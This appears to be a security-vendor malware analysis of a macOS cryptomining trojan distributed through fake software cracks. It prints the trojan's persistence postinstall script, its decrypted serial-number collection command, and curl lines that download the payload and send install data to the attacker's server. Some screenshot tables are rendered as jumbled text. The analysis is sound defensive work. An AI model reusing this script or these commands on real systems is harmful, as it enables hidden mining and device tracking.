# **New Crypto Mining Trojan Targets macOS**

**ill** sentinelone.com[/blog/osx-cpumeaner-miner-trojan-software-pirates](https://www.sentinelone.com/blog/osx-cpumeaner-miner-trojan-software-pirates/)

November 28, 2017



(Image source: [Beware of traps,](https://www.sentinelone.com/wp-content/uploads/2017/11/cpumeaner_carmenzilla_hd.jpg) by Carmen)

In this post, we analyze a new cryptocurrency mining trojan targeting macOS. The malware hides in the pledge to download pirated applications and secretly mines Monero cryptocurrency with the user's hardware.

While the idea is similar to **OSX.Pwnet**, the means and method of implementation are closer to that of the adware industry.

# **Infection**

Individuals using pirated software could end up with malware from a variety of sources including a simple Google [search](https://lmgtfy.com/?q=sketch+mac+crack) and a YouTube [video](https://www.youtube.com/watch?v=F8IlSEie6iM) with a malicious [link](http://crackedmine.com/sketch-crack-mac-free-2017-here/) in its description. In the middle of technical support [scams](https://en.wikipedia.org/wiki/Technical_support_scam), fake Flash players, and *recommended* virus scans, the victim could end up with a malicious package. The instance below shows a user looking for a crack of Sketch app:| .                                                                   |                          |                                                                                                   |                    |       | Charles 4.2 - Sketch_47_Crack     | ☺<br>$\mathbb{R}$                                                                                                                     |                  |                        |  |
|---------------------------------------------------------------------|--------------------------|---------------------------------------------------------------------------------------------------|--------------------|-------|-----------------------------------|---------------------------------------------------------------------------------------------------------------------------------------|------------------|------------------------|--|
| <b>Structure</b>                                                    | Sequence                 |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| Code                                                                | Method                   | Host                                                                                              | Path               |       |                                   |                                                                                                                                       |                  | Size                   |  |
| 200<br>$\bullet$                                                    | <b>GET</b>               | crackedmine.com                                                                                   |                    |       | /sketch-crack-mac-free-2017-here/ |                                                                                                                                       |                  | 15,06 KB               |  |
| $\bullet$<br>200                                                    | <b>GET</b>               | href.li                                                                                           |                    |       |                                   | /?https://blendf.com/dt?k=2d568aad20837fed4b8c48d54f8aae06&q=Sketch%2047%20Crack                                                      |                  | 467 bytes              |  |
| 302<br>$ $ 200                                                      | <b>GET</b><br><b>GET</b> | blendf.com<br>jumpcash.xyz                                                                        |                    |       |                                   | /dt?k=2d568aad20837fed4b8c48d54f8aae06&q=Sketch%2047%20Crack<br>/download.php?e=pkg&tag=mosx3&clickid=2305343&key=Sketch%2047%20Crack |                  | 863 bytes<br>159,25 KB |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| Filter:                                                             |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       | <b>Focused</b>   | <b>Settings</b>        |  |
| Overview                                                            | Request                  | <b>Response</b>                                                                                   | <b>Summary</b>     | Chart | <b>Notes</b>                      |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | HTTP/1.1 302 Found                                                                                |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     | Server nginx/1.10.2      | Date Tue, 14 Nov 2017 09:18:36 GMT                                                                |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     | Content-Type text/html   |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| Content-Length 244                                                  |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     | X-Powered-By Express     |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   | Set-Cookie affhstr=jXK4GGF92tLqAq0YtKdkwtawalT-aa6ZBuYuQ6qFP5An1EfS5_dVMrpS92rZdh_N; Path=/; Expires=Wed, 14 Nov 2018 09:18           |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   | Set-Cookie affrdrct=F6ldAT2YOtfGC_m7d8mtIDFTYd_UHz3QU8VEFNZgvFznqcZEfuTEnZy0u2XsydqyH6GMXP0VsPT85Pa65qbXBnFJ8NUtN-bHlD25lub           |                  |                        |  |
|                                                                     | <b>Vary Accept</b>       |                                                                                                   |                    |       |                                   | Location http://jumpcash.xyz/download.php?e=pkq&taq=mosx3&clickid=2305343&key=Sketch%2047%20Crack                                     |                  |                        |  |
|                                                                     | Connection Keep-alive    |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| <b>Headers</b>                                                      | <b>Set Cookie</b>        | Text                                                                                              | <b>HTML</b><br>Hex | Raw   |                                   |                                                                                                                                       |                  |                        |  |
| <b>Recording Stopped</b>                                            |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| > Host: jumpcash.xyz<br>> Accept: $*/*$<br>><br>$<$ HTTP/1.1 200 OK |                          | * Connected to jumpcash.xyz $(46.30.45.236)$ port 80 $(#0)$<br>> User-Agent: curl/7.43.0          |                    |       |                                   | > GET /download.php?e=pkg&tag=mosx3& <b>clickid=2305343</b> &key=Sketch 47 Crack HTTP/1.1                                             |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Server: nginx/1.4.6 (Ubuntu)                                                                    |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Date: Tue, 14 Nov 2017 10:19:17 GMT<br>< Content-Type: application/octet-stream                 |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Content-Length: 169267                                                                          |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Connection: keep-alive                                                                          |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < X-Powered-By: PHP/5.5.9-1ubuntu4.21                                                             |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Content-Description: File Transfer                                                              |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          |                                                                                                   |                    |       |                                   | < Content-Disposition: attachment; filename=Sketch_47_Crack-2305343-                                                                  |                  |                        |  |
|                                                                     |                          | 823868397374412531.pkg                                                                            |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Content-Transfer-Encoding: binary                                                               |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| < Expires: 0                                                        |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | < Cache-Control: must-revalidate                                                                  |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| < Pragma: public                                                    |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| $\,<\,$                                                             |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
| $\{$ [936 bytes data]                                               |                          |                                                                                                   |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | * Connection #0 to host jumpcash.xyz left intact                                                  |                    |       |                                   |                                                                                                                                       |                  |                        |  |
|                                                                     |                          | \$ shasum -a 256 Sketch_47_Crack-2305343-823868397374412531.pkg<br>2305343-823868397374412531.pkg |                    |       |                                   | 7a6cc593a8fb2853b817013e28681fa1698fd59d0cea69ba06b7a4b6dc3d5c80                                                                      | Sketch_47_Crack- |                        |  |The destination filename is generated using the key and the clickid queries. Of course, the downloaded package doesn't contain any pirated software:

|              | Sketch_47_Crack-2305343-823868397374412531.pkg                             | Open with Installer        |  |  |  |  |
|--------------|----------------------------------------------------------------------------|----------------------------|--|--|--|--|
|              |                                                                            | Open in Suspicious Package |  |  |  |  |
|              | Sketch_47_Crack-2305343-823868397374412531.pkg                             |                            |  |  |  |  |
|              | Developer ID Installer Package                                             |                            |  |  |  |  |
|              | DEVELOPER ID<br>Signed by "Developer ID Installer: Artur Nurgaliev (DEWC W |                            |  |  |  |  |
|              | Runs 2 install scripts                                                     |                            |  |  |  |  |
|              | 169 KB for package - 332 KB installed on disk                              |                            |  |  |  |  |
| ▼<br>Library |                                                                            |                            |  |  |  |  |
|              | <b>Application Support</b>                                                 |                            |  |  |  |  |
|              | CpuCooler                                                                  |                            |  |  |  |  |
|              | cpucooler                                                                  |                            |  |  |  |  |
|              | Quick Look generated by<br>Suspicious Package version 3.2 (241)            |                            |  |  |  |  |

The threat was also spotted on a French [fake torrent site](https://frtorrentz.fr/):

|                          |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        | Charles 4.2 - office_2016_mac_crack_français |  |   |  |            |  |         |                 |
|--------------------------|-------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------|----------------------------------------------|--|---|--|------------|--|---------|-----------------|
|                          |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         | ۰                                                                                      |                                              |  | с |  | $\times$ 0 |  |         |                 |
| <b>Structure</b>         | <b>Sequence</b>   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| Code                     | Method            | Host                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | Path    |                                                                                        |                                              |  |   |  |            |  |         | Size            |
| ٥Ï<br>200                | <b>GET</b>        | frtorrentz.fr                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |         | /office+2016+mac+crack+fran%C3%A7ais.html                                              |                                              |  |   |  |            |  |         | 27,72 KB        |
| 302                      | <b>GET</b>        | frtorrentz.fr                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |         | /file.php?name=office%202016%20mac%20crack%20fran%C3%A7ais                             |                                              |  |   |  |            |  |         | 202 bytes       |
| $\bullet$ 200            | <b>GET</b>        | infoforeme.com                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |         | /r/?token=e46df459cb8d65863a152490dc870e073b804266&q=office+2016+mac+crack+fran%C3%    |                                              |  |   |  |            |  |         | 16,43 KB        |
| 200                      | <b>GET</b>        | jumpcash.xyz                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |         | /download.php?e=pkg&tag=mosx2&key=office+2016+mac+crack+fran%C3%A7ais&clickid=AKtpBFqf |                                              |  |   |  |            |  |         | 166,16 KB       |
|                          |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| Filter:                  |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  | Focused | <b>Settings</b> |
| Overview                 | Request           | <b>Response</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | Summary | Chart                                                                                  | <b>Notes</b>                                 |  |   |  |            |  |         |                 |
| 3<br>4<br>5<br>6<br>A''> | <head></head>     | <meta charset="utf-8"/><br><meta content="origin" name="referrer"/><br><meta content="0;url=http://jumpcash.xyz/download.php?e=pkg&amp;taq=mosx2&amp;key=office+2016+mac+crack+fran%C3%A7a&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;7&lt;br&gt;8&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;script type=" http-equiv="refresh" javascript"="" text=""/><br>window.location.href = "http://jumpcash.xyz/download.php?e=pkq&taq=mosx2&key=office+2016+mac+crack+fran%C3%A7ais&clickid=AKtpB <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| $\overline{9}$           | $\le$ /script>    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| 10                       |                   | <title>Follow the link</title>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| 11<br>12                 | $<$ body $>$      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| 13                       |                   | Follow the <a href='http://jumpcash.xyz/download.php?e=pkg&tag=mosx2&key=office+2016+mac+crack+fran%C3%A7ais&clickid=AKtpBFqfDgA</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| 14<br>15                 | $<$ /html>        |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
|                          |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |
| <b>Headers</b>           | <b>Set Cookie</b> | <b>Text</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | Hex     | <b>HTML</b><br>Raw                                                                     |                                              |  |   |  |            |  |         |                 |
| <b>Recording Stopped</b> |                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |         |                                                                                        |                                              |  |   |  |            |  |         |                 |A few users complained about installed executables, [xmemapp](https://discussions.apple.com/thread/8124632) and [cpucooler](https://discussions.apple.com/thread/8148594), on Apple forums. According to [VirusTotal,](https://www.virustotal.com/file/d15a51bb1a88a8906a997a0d4c0d3fb35ddd64b722af23120600eeea989ecef9/analysis/1509379736/) the threat is *in the wild*, with a **detection ratio of 0**, since the second half of September 2017.

### **Package analysis**

At the time of writing, 3 packages were available on the server:

```
$ for tag in mosx{1,2,3} ; do curl -s -o $tag.pkg http://jumpcash.xyz/download.php -G
-d e=pkg -d tag=$tag ; done
$ shasum -a 256 mosx*.pkg
d15a51bb1a88a8906a997a0d4c0d3fb35ddd64b722af23120600eeea989ecef9 mosx1.pkg
c3c0da504e40359ce8247b912cbff00cbd32a2222cb53a6bd30f2e44f7781049 mosx2.pkg
7a6cc593a8fb2853b817013e28681fa1698fd59d0cea69ba06b7a4b6dc3d5c80 mosx3.pkg
```
They are all signed using the same developer identity certificate:

```
$ ls mosx*.pkg | xargs -L 1 pkgutil --check-signature | awk '/Developer ID
Installer/'
    1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
    1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
    1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
```
Apple revoked the certificate on November 10, 2017:

```
$ ls mosx*.pkg | xargs -L 1 spctl --assess -v --type install
mosx1.pkg: CSSMERR_TP_CERT_REVOKED
mosx2.pkg: CSSMERR_TP_CERT_REVOKED
mosx3.pkg: CSSMERR_TP_CERT_REVOKED
```
Package tagged *mosx1* drops xmemapp , while packages tagged *mosx2* or *mosx3* drop cpucooler :

```
$ for pkg in mosx*.pkg ; do echo $pkg: $(pkgutil --payload-files $pkg | egrep -v -e
\wedge \wedge .$) ; done
mosx1.pkg: ./xmemapp
mosx2.pkg: ./cpucooler
mosx3.pkg: ./cpucooler
```
Payload executables don't have the same hash:

```
$ for tag in mosx{1,2,3} ; do pkgutil --expand $tag.pkg $tag && tar xf $tag/Payload -
C $tag ; done
$ shasum -a 256 mosx \sqrt{x}, c} *
d196aba4d59b132fc9cd6f6ba627166a8eb6631017636b0ed4df7fd0260524a5 mosx1/xmemapp
47e523a8b796c27b6c0fe91a4781aa7b47c8d66ddb75117d3f3283a6079ff128 mosx2/cpucooler
5c41ab1d3aaa33e021eb73c1a58894df8e679366d2f03663b8f1029a0dc80f26 mosx3/cpucooler
```
They are not code-signed:```
$ 1s mosx*/{x,c}* | xargs -L 1 codesign -dvvv
mosx1/xmemapp: code object is not signed at all
mosx2/cpucooler: code object is not signed at all
mosx3/cpucooler: code object is not signed at all
```
They are installed to different locations:

```
$ for tag in mosx{1,2,3}; do echo $tag: $(xmllint --xpath "string(//pkg-
info/@install-location)" $tag/PackageInfo) ; done
mosx1: /Library/Application Support/XMemApp
mosx2: /Library/Application Support/CpuCooler
mosx3: /Library/Application Support/CpuCooler
```
After installation, the package runs its postinstall script to:

- write the *launchd.plist* file to /Library/LaunchAgents for persistence;
- load the *Launch Agent*;
- wait 10 seconds and kill all processes with the executable name;
- wait 60 seconds in the background and run the executable, with the package name as an argument.

This is the postinstall script for *mosx2* and *mosx3* packages:

```
#!/bin/bash
IDENTIFIER="com.osxext.cpucooler"
INSTALL_LOCATION="/Library/Application Support/CpuCooler/cpucooler"
LAUNCH_AGENT_PLIST="/Library/LaunchAgents/$IDENTIFIER.plist"
echo '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>'$IDENTIFIER'</string>
    <key>Program</key>
    <string>'$INSTALL_LOCATION'</string>
    <key>RunAtLoad</key>
    <true/</dict>
</plist>' > "$LAUNCH_AGENT_PLIST"
FILENAME=$(basename "$1")
/bin/launchctl load "$LAUNCH_AGENT_PLIST"
sleep 10 && sudo pkill cpucooler
sleep 60 && /Library/Application\ Support/CpuCooler/cpucooler "$FILENAME" &
exit
```
### **Executable analysis**xmemapp and cpucooler are custom builds of [XMRig](https://github.com/xmrig/xmrig) version [2.3.1,](https://github.com/xmrig/xmrig/tree/v2.3.1) an open-source Monero CPU miner.

The author added functions to de-obfuscate some strings and send feedback to a server:

```
Postback::sendPostback(std::string const&);
Utils::Utils();
Utils::encdec(std::string);
Utils::exec(std::string const&);
Utils::getNumber();
Utils::hex_to_string(std::string const&);
Utils::jenkins_one_at_a_time_hash(std::string, unsigned long);
Utils::str_replace(std::string, std::string const&, std::string const&);
Utils::~Utils();
```
Default arguments are also set from the main() function. The hard-coded [options](https://github.com/xmrig/xmrig/blob/v2.3.1/src/Options.cpp#L53-L86) are:

- *URL of mining server* -o ;
- *username for mining server* -u ;
- password for mining server -p x ;
- *safe adjust threads and av settings for current CPU* --safe ;
- *number of miner threads* -t 2 .

Utils::encdec() decodes hexadecimal strings using Utils::hex\_to\_string() and decrypts the result with a XOR 0x4e :```
$ strings mosx3/cpucooler | egrep -e ^[[:xdigit:]]+$ -m 5
27213c2b296e633c2a7f6e63397e6e632d6e0f3e3e222b0f060d070a273d250a3c27382b3c6e326e2f3925
243b233e2d2f3d2660363734
23213d367d
3d3a3c2f3a3b23653a2d3e74616136233c603e212122602327202b3c292f3a2b602d2123747a7b7b787e
232f3c3a27202439262b2b3a0e232f2722602d2123
$ ../decrypt_strings.py mosx1/xmemapp mosx{2,3}/cpucooler
Decrypted strings for: mosx1/xmemapp
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx1
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
Decrypted strings for: mosx2/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx2
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
Decrypted strings for: mosx3/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx3
stratum+tcp://xmr.pool.minergate.com:45560
martinjwheet@mail.com
```
[These binaries use 2 threads \(i.e. 200% of CPU\) to mine on MinerGate XMR](https://minergate.com/pool-stats/xmr)

pool for jeffguyen@mail.com (*mosx1*, *mosx2*) and martinjwheet@mail.com (*mosx3*) accounts.

When executed with *real* arguments (i.e. by the

package postinstall script), main() looks for a - and a . in the first argument (the package name) and, when found, calls the Postback::sendPostback() function with the substring as a parameter.

```
Postback::sendPostback() sends installation data to the decrypted domain name,
notably using Utils::getNumber() :
```

```
$ curl -A MNR -w "%{http_code}" http://jumpcash.xyz/pb.php -G -d t=mosx3 -d
mid=2162179746 -d i=2305343-823868397374412531
200
```
Utils::getNumber() runs the decrypted ioreg command with Utils::exec() . The output is hashed using [Jenkins's one-at-a-time hash](https://en.wikipedia.org/wiki/Jenkins_hash_function#one-at-a-time) and converted to a decimal representation to be included in the request's arguments.#### Utils::str\_replace() and,

ironically, Utils::jenkins\_one\_at\_a\_time\_hash() functions are not used (dead code).

### **MNR2 variants**

After jumpcash.xyz domain was taken down, it didn't take long for more variants to appear on other websites, [here](https://crackprowin.com/sketch-crack-mac/) and [there](http://softwarestrack.com/sketch-42-crack-keygen/):

| $\bullet$ $\bullet$         |                        |                                    | Charles 4.2 - Sketch_47_1_Crack-12553                                                                                     |                 |
|-----------------------------|------------------------|------------------------------------|---------------------------------------------------------------------------------------------------------------------------|-----------------|
|                             |                        |                                    | $\times$ 0<br>c                                                                                                           |                 |
| <b>Structure</b>            | Sequence               |                                    |                                                                                                                           |                 |
| Code                        | Method                 | Host                               | Path                                                                                                                      | <b>Size</b>     |
| 200                         | <b>GET</b>             | crackprowin.com                    | /sketch-crack-mac/                                                                                                        | 36,00 KB        |
| 302                         | <b>GET</b>             | blendf.com                         | /dt?k=0407779f4d62462da17992192c8cb7e0&q=Sketch%2047.1%20Crack                                                            | 1,48 KB         |
| 302                         | <b>GET</b>             | 4youtds.com                        | /j5GWXGfEqlMjhv0LPZbgZjyMljVzo7JtZbG%2FJn7102Au%2BdRiFPaZOlSggzpYh5g                                                      | 891 bytes       |
| 302                         | <b>GET</b>             | bestperformanceads.com             | /net?k=YjcZL4QagABC2pc9G1cMfEH84rU07hK6AW5m1Wwh&id=2305156&q=Ske                                                          | 1,35 KB         |
| 200                         | <b>GET</b>             | storekit.xyz                       | /api/v1/download.php?e=pkg&tag=mosx3&source=2305161&key=Sketch%2047.1                                                     | 218,04 KB       |
| Filter:                     |                        |                                    | Focused                                                                                                                   | <b>Settings</b> |
| Overview                    | Request                | <b>Response</b><br><b>Summary</b>  | Chart<br><b>Notes</b>                                                                                                     |                 |
|                             |                        | HTTP/1.1 302 Found                 |                                                                                                                           |                 |
|                             |                        | Server nginx/1.10.2                |                                                                                                                           |                 |
|                             |                        | Date Fri, 17 Nov 2017 18:08:13 GMT |                                                                                                                           |                 |
|                             | Content-Type text/html |                                    |                                                                                                                           |                 |
|                             | Content-Length 260     |                                    |                                                                                                                           |                 |
|                             | X-Powered-By Express   |                                    |                                                                                                                           |                 |
|                             |                        |                                    | Set-Cookie affgrprt=c6ffb8ff505080ab013d310c67591bf0f3bacd7f; Path=/; Expires=Sat, 17 Nov 2018 18:08:13 GMT; Http0nly     |                 |
|                             |                        |                                    | Set-Cookie affhstr=TCRBGkzCnjwkVT3JHXtZsm8IbXEJrsS-hIkf-D05PFY.; Path=/; Expires=Sat, 17 Nov 2018 18:08:13 GMT; HttpOnly  |                 |
|                             |                        |                                    | Set-Cookie affrdrct=g7lPtX5pd7hxjCZ7gDm5v4rgDvR0297DqsveSi24rcqnQHsG8EPdeaU8pbyFg4K_OIMvb9-dYrltZFJI-jlqq_Vf1UD-coO9AnFbe |                 |
|                             | <b>Vary Accept</b>     |                                    |                                                                                                                           |                 |
|                             |                        |                                    | Location http://storekit.xyz/api/v1/download.php?e=pkg&tag=mosx3&source=2305161&key=Sketch%2047.1%20Crack                 |                 |
| Proxy-Connection Keep-alive |                        |                                    |                                                                                                                           |                 |
